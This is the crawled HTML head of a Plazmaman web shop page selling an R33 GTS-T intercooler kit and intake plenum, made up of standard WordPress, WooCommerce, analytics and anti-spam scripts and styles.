

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://plazmaman.com/product/r33-gts-t-pro-series-intercooler-kit-plenum/
body_size: 40750
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://plazmaman.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>
	
	<link rel='dns-prefetch' href='//cdn-plazmaman.b-cdn.net' /><title>R33 GTS-T Pro Series Intercooler kit + Intake Plenum | Plazmaman</title>
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><meta name='robots' content='max-image-preview:large' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"8a55c9ca4f","_rest_nonce":"d8763df441","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/plazmaman.com\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","data__bot_detector_enabled":"1","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"plazmaman.com","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"8a55c9ca4f","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":"1","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/plazmaman.com\/","pixel__setting":"3","pixel__enabled":false,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":"0","data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":1528493023,"emailEncoderPassKey":"f18e150fe2e752fca4d4d9e5cccc73be","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":true}
            </script>
        <script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.2');</script>
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fd.cleantalk.org' />
<link rel="alternate" type="application/rss+xml" title="Plazmaman &raquo; Feed" href="https://plazmaman.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Plazmaman &raquo; Comments Feed" href="https://plazmaman.com/comments/feed/" />
<meta content="Web Stark Theme v.2.0" name="generator"/><link rel='stylesheet' id='wp-block-library-css' href='https://cdn-plazmaman.b-cdn.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='selectize-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-product-search/css/selectize/selectize.min.css?ver=6.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wps-price-slider-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-product-search/css/price-slider.min.css?ver=6.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='product-search-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-product-search/css/product-search.min.css?ver=6.4.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.71_1769121221' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.71_1769121221' type='text/css' media='all' />
<link rel='stylesheet' id='divi-icon-king-gtm-fontawesome-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/divi-icon-king-gtm/vendor/font-awesome/css/font-awesome.min.css?ver=1.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='divi-icon-king-gtm-material-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/divi-icon-king-gtm/vendor/material/iconfont/material-icons.css?ver=1.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='divi-icon-king-gtm-custom-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/divi-icon-king-gtm/assets/divi-icon-king-gtm.css?ver=1.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='woo-role-pricing-frontend-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woo-role-based-product-pricing/assets/css/frontend.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-aelia-cs-frontend-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-aelia-currencyswitcher/src/design/css/frontend.css?ver=5.2.15.251024' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='dashicons-css' href='https://cdn-plazmaman.b-cdn.net/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='woocommerce-addons-css-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-product-addons/assets/css/frontend/frontend.css?ver=7.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='xoo-wsc-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-side-cart-premium/public/css/xoo-wsc-public.css?ver=2.3' type='text/css' media='all' />
<style id='xoo-wsc-inline-css' type='text/css'>
.xoo-wsc-footer a.xoo-wsc-ft-btn{
				background-color: #777;
				color: #fff;
				padding-top: 5px;
				padding-bottom: 5px;
			}

			.xoo-wsc-coupon-submit{
				background-color: #777;
				color: #fff;
			}
			.xoo-wsc-header{
				background-color: #ffffff;
				color: #000000;
				border-bottom-width: 1px;
				border-bottom-color: #eeeeee;
				border-bottom-style: solid;
				padding: 10px 20px;
			}
			.xoo-wsc-ctxt{
				font-size: 20px;
			}
			.xoo-wsc-close{
				font-size: 20px;
			}
			.xoo-wsc-container{
				width: 300px;
			}
			.xoo-wsc-body{
				background-color: #ffffff;
				font-size: 14px;
				color: #000000;
			}
			input[type='number'].xoo-wsc-qty{
				background-color: #ffffff;
			}
			.xoo-wsc-qtybox{
				border-color: #000000;
			}
			.xoo-wsc-chng{
				border-color: #000000;
			}
			a.xoo-wsc-remove{
				color: #000000;
			}
			a.xoo-wsc-pname{
				color: #000000;
				font-size: 16px;
			}
			.xoo-wsc-img-col{
				width: 35%;
			}
			.xoo-wsc-sum-col{
				width: 60%;
			}
			.xoo-wsc-product{
				border-top-style: solid;
				border-top-color: #eeeeee;
				border-top-width: 1px;
			}
			.xoo-wsc-basket{
				background-color: #ffffff;
				bottom: 12px;
				position: fixed;
			}
			.xoo-wsc-basket .xoo-wsc-bki{
				color: #000000;
				font-size: 35px;
			}
			.xoo-wsc-basket img.xoo-wsc-bki{
				width: 35px;
				height: 35px;
			}
			.xoo-wsc-items-count{
				background-color: #cc0086;
				color: #ffffff;
			}
			.xoo-wsc-footer{
				background-color: #ffffff;
			}
			.xoo-wsc-footer a.xoo-wsc-ft-btn{
				margin: 4px 0;
			}
			.xoo-wsc-wp-item img.size-shop_catalog, .xoo-wsc-rp-item img.wp-post-image{
				width: 75px;
			}
			li.xoo-wsc-rp-item{
				background-color: #fff;
			}
		.xoo-wsc-footer{
				position: absolute;
			}
			.xoo-wsc-container{
				top: 0;
				bottom: 0;
			}
				.xoo-wsc-basket{
					right: 0;
				}
				.xoo-wsc-basket, .xoo-wsc-container{
					transition-property: right;
				}
				.xoo-wsc-items-count{
					left: -15px;
				}
				.xoo-wsc-container{
					right: -300px;
				}
				.xoo-wsc-modal.xoo-wsc-active .xoo-wsc-basket{
					right: 300px;
				}
				.xoo-wsc-modal.xoo-wsc-active .xoo-wsc-container{
					right: 0;
				}
			
</style>
<link rel='stylesheet' id='xoo-wsc-fonts-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-side-cart-premium/lib/fonts/xoo-wsc-fonts.css?ver=2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpb_wmca_accordion_style-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/wpb-accordion-menu-or-category/assets/css/wpb_wmca_style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ywbc-style-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/yith-woocommerce-barcodes-premium/assets/css/ywbc-style.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='revslider-divi-styles-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/revslider/admin/includes/shortcode_generator/divi/styles/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.13' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-parent-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/style-static.min.css?ver=4.27.4' type='text/css' media='all' />
<link rel='stylesheet' id='childstyle-footer-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/themes/webstarktheme/css/footer.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/themes/webstarktheme/style.css?ver=4.27.4' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/themes/webstarktheme/style.css?ver=4.27.4' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "UA-149377953-1", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pysFacebookRest = {"restApiUrl":"https:\/\/plazmaman.com\/wp-json\/pys-facebook\/v1\/event","debug":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.71_1769121221" id="apbct-public-bundle.min-js-js"></script>
<script type="text/javascript" src="https://fd.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.71" id="ct_bot_detector-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/plazmaman.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
